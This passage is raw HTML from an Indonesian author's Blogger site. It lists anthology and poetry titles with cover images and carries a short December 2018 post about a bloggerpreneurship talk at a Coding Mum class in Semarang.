<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/06/selaksa-makna-ramadhan/" sl-processed="1" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Selaksa Makna Ramadan</a></li>
</ol>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/for-love-of-mom.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">For The Love of Mom</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/storycake-for-ramadhan.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Storycake For Ramadan</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/bilakah-tuhan-jatuh-cinta.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Bilakah Tuhan Jatuh Cinta</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/pondok-comblang.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Pondok Comblang</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/setan-911.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Setan 911</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/balita-hebat.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Balita Hebat</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/masa-kecil-tak-terlupa.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Masa Kecil Tak Terlupa</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/detik-demi-detik.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Detik Demi Detik</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/berjalan-menembus-batas.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Berjalan Menembus Batas</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/storycake-for-mompreneur.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Storycake For Mompreneur</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/keajaiban-rejeki.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Storycake Keajaiban Rejeki</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/karena-surga-di-bawah-telapak-kaki-ibu.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Karena Surga Di Bawah Telapak Kaki Ibu</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/hot-chocolate-for-broken-heart.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Hot Chocolate For Broken Heart</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/storycake-nikmatnya-bersyukur.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Storycake Nikmatnya Bersyukur</a>&nbsp;</li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://diannafi.blogspot.com/2014/02/antologi-terbaru-101-perempuan-berkisah.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;" target="_blank">101 Perempuan Berkisah</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Hebohnya Emak-Emak</li>
</ol>
<div>
<ul style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: georgia, &quot;bitstream charter&quot;, serif; font-size: 14px; line-height: 23.8px; list-style: square; margin: 0px 0px 1.7em 2.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/katalog/puisi/" sl-processed="1" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Puisi</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">-</li>
<ol style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none outside none; margin: 0px 0px 0px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1r_0PKG4k-oLADTA2Td0TBlCpRELFs-8TN569Tmw9CSEb2xmaDVlMTEHQwLf3FFrT6OP3tVLHd4rJW9VoXnkybLWlEkynPdajT08eFIF43QBEgmcutZZakoDPgd-junMgl11aFSxMFCs/s1600/tiga+biru+segi.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="145" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1r_0PKG4k-oLADTA2Td0TBlCpRELFs-8TN569Tmw9CSEb2xmaDVlMTEHQwLf3FFrT6OP3tVLHd4rJW9VoXnkybLWlEkynPdajT08eFIF43QBEgmcutZZakoDPgd-junMgl11aFSxMFCs/s1600-rw/tiga+biru+segi.jpg" /></a>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/tiga-biru-segi.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Tiga Biru Segi</a></li>
</ol>
<li><br /></li>
<ol style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none outside none; margin: 0px 0px 0px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/munajat-sesayat-doa.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Munajat Sesayat Doa</a></li>
</ol>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3hkcB96YwODZsKz-UySJbB4IZpQCbkxw6Ur34x5RcCjzT81NygO1GONMqIpsbmJ9almAdWxm01owQFsmA8W6h6VUsdz3F6Lr7DEtzo3ZmR_d1z5GU1eV1PY2pWPEnEnBI6Sndyeyl8hM/s1600/munajat+sesayat+doa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="115" data-original-width="79" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3hkcB96YwODZsKz-UySJbB4IZpQCbkxw6Ur34x5RcCjzT81NygO1GONMqIpsbmJ9almAdWxm01owQFsmA8W6h6VUsdz3F6Lr7DEtzo3ZmR_d1z5GU1eV1PY2pWPEnEnBI6Sndyeyl8hM/s1600-rw/munajat+sesayat+doa.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: &quot;georgia&quot; , &quot;bitstream charter&quot; , serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;georgia&quot; , &quot;bitstream charter&quot; , serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;georgia&quot; , &quot;bitstream charter&quot; , serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;georgia&quot; , &quot;bitstream charter&quot; , serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;georgia&quot; , &quot;bitstream charter&quot; , serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIG5cNSjjXHdpNH7rpM4IlHxeq36OlUpZe91b_BRX8BVZIyc60jYIqxbjrWA8Dwp5E3C_MmnFr9RQ1SHf1qgpz1LyGnB4UGmE8ndSudzYcUpxUhyXaqHa0g8KAiwvYH8oZbjb-Z2EO9k/s1600/hujan+purnama.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="280" data-original-width="182" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcIG5cNSjjXHdpNH7rpM4IlHxeq36OlUpZe91b_BRX8BVZIyc60jYIqxbjrWA8Dwp5E3C_MmnFr9RQ1SHf1qgpz1LyGnB4UGmE8ndSudzYcUpxUhyXaqHa0g8KAiwvYH8oZbjb-Z2EO9k/s1600-rw/hujan+purnama.jpg" /></a></div>
<ul style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: georgia, &quot;bitstream charter&quot;, serif; font-size: 14px; line-height: 23.8px; list-style: square; margin: 0px 0px 1.7em 2.5em; outline: 0px; padding: 0px; vertical-align: baseline;"><ol style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none outside none; margin: 0px 0px 0px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/hujan-purnama.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Hujan Purnama</a></li>
</ol>
<li><br /></li>
<ol style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none outside none; margin: 0px 0px 0px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/indonesia-di-mata-penyair.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Indonesia Di Mata Penyair</a></li>
<li></li>
</ol>
</ul>
<div style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary2540356822964692356");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<span class='post-comment-link'>
<a class='comment-bubble' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html#comment-form' onclick=''>
<i class='fa fa-heart-o'></i>
0
</a>
</span>
<div class='readmore'>
<a class='more' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html'>Continue Reading</a>
</div>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html&title=What&#39;s Your Totem (3)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html&title=What&#39;s Your Totem (3)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-27T05:19:00+07:00'>Desember 27, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html#comment-form' onclick=''>
Tidak ada komentar:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=2540356822964692356&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=2540356822964692356&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=2540356822964692356&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=2540356822964692356&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=2540356822964692356&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.hybridwriterpreneur.com/search/label/animasi' rel='tag'>animasi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/buku' rel='tag'>buku</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/cover' rel='tag'>cover</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Design' rel='tag'>Design</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/dian%20nafi' rel='tag'>dian nafi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/DNBooks' rel='tag'>DNBooks</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/gambar' rel='tag'>gambar</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/grafis' rel='tag'>grafis</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/novel' rel='tag'>novel</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/puisi' rel='tag'>puisi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/simbol' rel='tag'>simbol</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/totem' rel='tag'>totem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-head'>
<span class='date-meta'><abbr class='published timeago' title='2018-12-27T04:36:00+07:00'>Desember 27, 2018</abbr></span>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html'>
Sharing Bloggerpreneurship di Kelas Digital Coding Mum
</a>
</h2>
</font>
<div style='clear: both;'></div>
<div id='meta-post'>
<i>by</i>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span></a>, 
 <i>in</i>
<a href='https://www.hybridwriterpreneur.com/search/label/Sharing' rel='tag'>
Sharing</a>
</div>
<div style='clear: both;'></div>
</div>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ebaInkfmnN9H3XmLMDIOUM8ntWjMIBYcanSC7-f5ze5a2WRzWXJNdhfTxhQWaHdSmdmOX9p_Zckrlzsj9xk19qREsPDOdDbXuW3bgaYHMemAN2XqV5zoAJgdvNNHNNqVK2zGpzb6orI/s72-c/31255753_242730049640178_1117834435002105856_n.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'><span><div id='summary348146018039806627'>Sharing Bloggerpreneurship di Kelas Digital Coding Mum<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ebaInkfmnN9H3XmLMDIOUM8ntWjMIBYcanSC7-f5ze5a2WRzWXJNdhfTxhQWaHdSmdmOX9p_Zckrlzsj9xk19qREsPDOdDbXuW3bgaYHMemAN2XqV5zoAJgdvNNHNNqVK2zGpzb6orI/s1600/31255753_242730049640178_1117834435002105856_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="640" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ebaInkfmnN9H3XmLMDIOUM8ntWjMIBYcanSC7-f5ze5a2WRzWXJNdhfTxhQWaHdSmdmOX9p_Zckrlzsj9xk19qREsPDOdDbXuW3bgaYHMemAN2XqV5zoAJgdvNNHNNqVK2zGpzb6orI/s320-rw/31255753_242730049640178_1117834435002105856_n.jpg" width="320" /></a></div>
<br />
Alhamdulillah bertempat di Semarang Digital Kreatif Coworking Space miliknya Pemerintah Kota Semarang, aku aka hybridwriterpreneur berkesempatan untuk sharing tentang blogger preneurship di kelas digitalnya Coding Mum.<br />
<br />
Kelas ini terselenggara setelah terbentuknya komunitas Coding Mum Semarang yang berisi alumni para peserta workshop Coding Mum yang diselenggarakan Badan Ekonomi Kreatif selama dua minggu di April lalu.<br />
<br />
Seru banget karena semua peserta antusias dan seperti biasa kalau ada hubungannya dengan pemasukan alias finansial, tentu saja semua orang akan gegap gempita mempelajarinya. Yeay!!<br />
<br />
<br />
Sampai jumpa di kelas-kelas berikutnya ya.</div>
<script type='text/javascript'>createSnippet("summary348146018039806627");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<span class='post-comment-link'>
<a class='comment-bubble' href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html#comment-form' onclick=''>
<i class='fa fa-heart-o'></i>
0
</a>
</span>
<div class='readmore'>
<a class='more' href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html'>Continue Reading</a>
</div>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html&title=Sharing Bloggerpreneurship di Kelas Digital Coding Mum' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html&title=Sharing Bloggerpreneurship di Kelas Digital Coding Mum' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-27T04:36:00+07:00'>Desember 27, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.hybridwriterpreneur.com/2018/12/sharing-bloggerpreneurship-di-kelas.html#comment-form' onclick=''>
Tidak ada komentar:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=348146018039806627&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=348146018039806627&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=348146018039806627&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=348146018039806627&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=348146018039806627&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.hybridwriterpreneur.com/search/label/blog' rel='tag'>blog</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/blogger' rel='tag'>blogger</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Bloggerpreneurship' rel='tag'>Bloggerpreneurship</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/blogging' rel='tag'>blogging</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/coding' rel='tag'>coding</a>,
